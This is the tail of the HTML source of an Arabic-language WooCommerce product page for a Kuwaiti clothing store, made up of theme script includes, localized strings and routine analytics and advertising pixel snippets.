reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"c16e2c76b2","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"49364","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "49364" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696e1069c1d1f_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "value": "2.9",
    "currency": "kwd",
    "content_name": "\u0628\u062f\u064a \u0633\u062a\u0648\u0643\u0646\u062c",
    "content_category": "\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627",
    "content_ids": [
        "bs069-----------------_49364"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "440ec4c2-29ce-4247-af73-ed8a41b80786"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":49364,"pn":"\u0628\u062f\u064a \u0633\u062a\u0648\u0643\u0646\u062c","pc":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627/\u0644\u0627\u0646\u062c\u0631\u064a/\u0634\u0628\u0643","pp":"2.9","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0644\u0627\u0646\u062c\u0631\u064a","\u0634\u0628\u0643","\u0628\u062f\u064a \u0633\u062a\u0648\u0643\u0646\u062c"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 14:07:22 -->